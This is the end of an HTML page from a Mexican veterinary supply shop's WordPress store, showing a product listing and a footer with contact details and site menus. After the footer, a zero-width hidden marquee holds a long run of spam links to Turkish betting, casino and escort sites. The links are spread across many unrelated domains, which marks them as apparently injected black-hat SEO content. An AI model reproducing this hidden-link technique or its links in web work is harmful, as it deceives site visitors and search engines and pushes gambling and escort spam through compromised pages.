	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="qode-product-with-gallery product type-product post-1735 status-publish last instock product_cat-antibioticos product_tag-excenel-rtu-ez-100-ml has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://tecnovet.com.mx/producto/excenel-rtu-ez-100-ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://tecnovet.com.mx/wp-content/uploads/2021/06/11555-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Excenel RTU EZ 100 ml" decoding="async" loading="lazy" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/11555-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/11555-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/11555-100x100.jpg 100w, https://tecnovet.com.mx/wp-content/uploads/2021/06/11555.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=1735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="1735" data-product_sku="11555" aria-label="Add to cart: &ldquo;Excenel RTU EZ 100 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Excenel RTU EZ 100 ml&rdquo; has been added to your cart">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://tecnovet.com.mx/producto/excenel-rtu-ez-100-ml/" class="product-category product-info">
        <h6 itemprop="name">Excenel RTU EZ 100 ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
    </a>

    
</li>		
				
		</ul>
		
		</div>
	
	</div>

        </div>
            </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="583" height="115" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png" class="image wp-image-379  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png 583w, https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet-300x59.png 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></div><div id="text-6" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


<p>Tecnovet de México, S.A. de C.V.</p>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="#" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-map-marker qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06"> <a href="#">Kansas 2028.</a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="#" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-map-marker qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06"> <a href="#">Col. Quintas Campestre. </a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="#" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-map-marker qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06"> <a href="#">Chihuahua, Chih. C.P. 31213</a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="mailto:servicio@tecnovet.com.mx" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-envelope qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06"><a href="mailto:servicio@tecnovet.com.mx">servicio@tecnovet.com.mx</a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="https://tecnovet.com.mx" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-globe qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06"><a href="https://tecnovet.com.mx">tecnovet.com.mx</a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="tel:6144152494" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-phone qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06"><a href="tel:6255867211">614 415 2494 </a></span>
&nbsp;|&nbsp;
<span style="color: #c3aa06"><a href="tel:6144150743">614 415 0743 </a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="tel:https://wa.me/5216144479996" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-whatsapp qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

&nbsp;
<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="https://wa.me/5216144479996">614 447 9996</a></span>
<br>

<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href=" https://www.facebook.com/tecnovetdemexico" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>
<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="https://www.facebook.com/tecnovetdemexico" target="_blank">tecnovetdemexico</a></span>
<br>
<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href=" https://www.youtube.com/user/ABSGlobalInc/videos" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-video-camera qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>
<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="https://www.youtube.com/user/ABSGlobalInc/videos">Videos ABS Global</a></span>
<br>
<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href=" https://www.facebook.com/ABSAmericaLatina" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>
<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="https://www.facebook.com/ABSAmericaLatina">ABS América Latina</a></span></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Mapa del Sitio</h5><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-669"><a href="https://tecnovet.com.mx/">Inicio</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670"><a href="https://tecnovet.com.mx/nosotros/">Tecnovet</a>
<ul class="sub-menu">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://tecnovet.com.mx/nosotros/">Misión</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://tecnovet.com.mx/eventos/">Eventos</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://tecnovet.com.mx/testimonios/">Testimonios</a></li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1061"><a href="https://tecnovet.com.mx/tienda/">Tienda</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://tecnovet.com.mx/ventas/">Ventas</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a target="_blank" href="https://online.fliphtml5.com/tjzbb/tohr/#p=1">Catálogo</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-676"><a target="_blank" href="https://multimin.com.mx">Multimin</a>
<ul class="sub-menu">
	<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2021/01/Folleto_Multimin90_esp.pdf">Folleto</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-678"><a href="#">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a target="_blank" href="https://www.youtube.com/watch?v=bajEqvgPvPM">Con Multimin 90 tu ganado responde</a></li>
		<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a target="_blank" href="https://www.youtube.com/watch?v=ENajTiSbN6c">Inmunidad de los becerros</a></li>
		<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a target="_blank" href="https://www.youtube.com/watch?v=I54nOmhFXaw">Agregándole valor a tu negocio</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Mapa del Sitio</h5><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-716"><a target="_blank" href="http://www.absglobal.com">ABS</a>
<ul class="sub-menu">
	<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-717"><a>Toros Leche</a>
	<ul class="sub-menu">
		<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2021/02/Poderios.xlsx">Poderío Genético México</a></li>
		<li id="menu-item-719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-719"><a target="_blank" href="https://www.absglobal.com/mx/wp-content/uploads/sites/38/2020/09/ABS-Mexico-LECHE-2020.pdf">Catálogo</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a target="_blank" href="https://absbullsearch.absglobal.com/BullList?VisibilityCountryCode=MEX&#038;BreedTypeCode=D&#038;BreedCode=&#038;ProofCode=USA&#038;o%255B%255D=0%253Bdesc">Bull Search</a></li>
		<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://tecnovet.com.mx/termometro/">Termómetros del Mejoramiento Genético</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a target="_blank" href="https://www.absglobal.com/mx/services/beef-infocus">Beef in Focus</a></li>
		<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a target="_blank" href="https://www.absglobal.com/mx/services/sexcel">Sexcel</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a target="_blank" href="https://www.absglobal.com/mx/services/gms/">GMS</a></li>
	</ul>
</li>
	<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-725"><a>Toros Carne</a>
	<ul class="sub-menu">
		<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a target="_blank" href="https://www.absglobal.com/mx/wp-content/uploads/sites/38/2020/04/Full_2020SPRINGBEEFSD.pdf">Catálogo</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a target="_blank" href="https://absbullsearch.absglobal.com/BullList?VisibilityCountryCode=MEX&#038;BreedTypeCode=B&#038;BreedCode=AN&#038;ProofCode=USA&#038;hidden%255B%255D=Reg%2520Num&#038;hidden%255B%255D=YH&#038;hidden%255B%255D=PAP&#038;hidden%255B%255D=%2524EN&#038;hidden%255B%255D=FAT&#038;hidden%255B%255D=C%252FU%2520Pg&#038;hidden%255B%255D=%2524W&#038;hidden%255B%255D=%2524F&#038;hidden%255B%255D=%2524G&#038;o%255B%255D=20%253Bdesc">Bull Search</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="nav_menu-4" class="widget widget_nav_menu"><h5>Mapa del Sitio</h5><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-796"><a target="_blank" href="https://www.absglobal.com/mx/services/embriones-abs">IVB México</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-797"><a href="#">Servicios Técnicos</a>
<ul class="sub-menu">
	<li id="menu-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a target="_blank" href="https://www.absglobal.com/mx/services/servicios-tecnicos">México</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-799"><a target="_blank" href="http://www.abstechservices.com/?language=3">Global</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800"><a target="_blank" href="https://www.facebook.com/ABSAmericaLatina">ABS América Latina</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801"><a target="_blank" href="https://www.youtube.com/user/ABSGlobalInc/videos">Videos</a></li>
</ul></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© Copyright 2021<a href="http://tecnovet.com.mx" target="_blank" rel="nofollow noopener">Tecnovet de México S.A. de C.V.</a> <a href="https://tecnovet.com.mx/wp-content/uploads/2021/05/Aviso-de-Privacidad-TECNOVET.pdf" target="_blank" rel="noopener">Aviso de Privacidad</a></p>
<p>Design By: <a href="http://salazarconsultores.com/" target="_blank" rel="noopener">Salazar Consultores</a></p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://cratosroyalbet.us.org/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://palacebet.live/bilgi/" title="palacebet güncel giriş">palacebet güncel giriş</a><a href="https://www.hamadyaseen.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.bakirkoyfal.com/" title="bahcelievler escort bayan">bahcelievler escort bayan</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://bijouteriecoscolla.fr/" title="Artemisbet">Artemisbet</a><a href="https://thefemstargroup.com/" title="kulisbet">kulisbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.andgo-ds.jp/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://nordicstore.hu/" title="vaycasino">vaycasino</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://gay.md/" title="jojobet">jojobet</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://softacetechnology.com/" title="holiganbet">holiganbet</a><a href="https://mdisland.com/" title="sekabet giriş">sekabet giriş</a><a href="https://www.theoverclocker.com/" title="jojobet">jojobet</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://royalorchidspa.com/" title="holiganbet">holiganbet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://kelasmandarinonline.com/" title="palazzobet">palazzobet</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://villalosaromos.com.ar/" title="milanobet">milanobet</a><a href="https://clinicarhinus.com.br/" title="vdcasino">vdcasino</a><a href="https://sicet.sliit.lk/" title="casibom">casibom</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://www.lernklar.ch/" title="holiganbet">holiganbet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="http://www.remedy.cz/" title="pusulabet">pusulabet</a><a href="https://uparadu.cz/" title="holiganbet">holiganbet</a><a href="http://www.remedy.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://tre.com.tr/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://vegaspokie.com/" title="trendbet">trendbet</a><a href="https://neargroup.me/" title="jojobet">jojobet</a><a href="https://midwestfiberartstrails.org/" title="casibom">casibom</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.hasici-zdice.cz/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet">grandpashabet</a><a href="https://www.stolarstvokovac.sk/" title="pusulabet">pusulabet</a><a href="https://instalvarez.net/" title="sekabet">sekabet</a><a href="https://www.cvr.bi/" title="imajbet">imajbet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://conciliacionlaley.pe" title="grandpashabet">grandpashabet</a><a href="https://cleanmethaly.com.sa" title="grandpashabet">grandpashabet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://innovariumpaintings.com/" title="grandpashabet">grandpashabet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arcadeinfra.com/" title="grandpashabet">grandpashabet</a><a href="https://www.eitsvp.cl/" title="grandpashabet">grandpashabet</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://bemissionminded.com/" title="tempobet">tempobet</a><a href="https://bemissionminded.com/" title="tempobet giriş">tempobet giriş</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://ecoagency.org/" title="imajbet giriş">imajbet giriş</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking giriş">meritking giriş</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://superhit.com.mk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://traffic-law.legaladvice.com/" title="casibom giriş">casibom giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.maraka.gr/" title="dumanbet">dumanbet</a><a href="https://www.zuc-karlovac.hr/" title="casibom">casibom</a><a href="https://itsserbia.rs" title="betpipo">betpipo</a><a href="https://devellop.com" title="casinoroyal">casinoroyal</a><a href="https://ixoric.com" title="kulisbet">kulisbet</a><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a><a href="https://healproinstruments.com/" title="yakabet">yakabet</a><a href="https://westcoastnotaryschool.com/" title="winxbet">winxbet</a><a href="https://autotrack.rs" title="winxbet">winxbet</a><a href="https://mercader.ru/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.haimourinternational.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://marsaarabiaisland.com/" title="vaycasino">vaycasino</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://studio.vitta.design" title="yakabet">yakabet</a><a href="https://matthewtarwater.biz/" title="kulisbet">kulisbet</a><a href="https://banboneirubek.com/" title="marsbahis">marsbahis</a><a href="https://www.sasusa.nl" title="teosbet">teosbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://tr.casinoperadresoffical.com/" title="casinoper">casinoper</a><a href="https://gama.etc.br/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://asf.be/" title="betsmove">betsmove</a><a href="https://ar4web.com/" title="casibom">casibom</a><a href="https://ar4web.com/" title="casibom giriş">casibom giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://studio-31.biz/" title="ngsbahis">ngsbahis</a><a href="https://www.florencehomecare.com/" title="casinolevant">casinolevant</a><a href="https://annielistonwalters.com/" title="betsat">betsat</a><a href="https://uscomunica.com.br/" title="trendbet">trendbet</a><a href="https://hotelbrasilbebedouro.com.br/" title="rinabet">rinabet</a><a href="https://chakrabiomed.com/" title="royalbet">royalbet</a><a href="https://equinoxweb.com/" title="realbahis">realbahis</a><a href="https://torhausberlin.de/" title="masterbetting">masterbetting</a><a href="https://www.ideeintraprendenti.it/" title="sweet bonanza">sweet bonanza</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://eihabtravels.com/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://systemsleads.com/" title="vaycasino">vaycasino</a><a href="https://goksuilaclama.com/" title="meritking">meritking</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://mensagemexpressa.com.br/" title="artemisbet">artemisbet</a><a href="https://www.kotor-hotelportoin.com/" title="betpas">betpas</a><a href="https://haifabemisgeret.co.il/" title="betturkey">betturkey</a><a href="https://timwebs.net/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://cardenas.gob.mx/" title="holiganbet giriş">holiganbet giriş</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://dxboffplanguide.com/" title="kavbet">kavbet</a><a href="https://dxboffplanguide.com/" title="kavbet giriş">kavbet giriş</a><a href="https://fepama.org/" title="jojobet">jojobet</a><a href="https://markacleveland.com/" title="casibom">casibom</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://webadventures.ru/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://bestcasinos.us.org/" 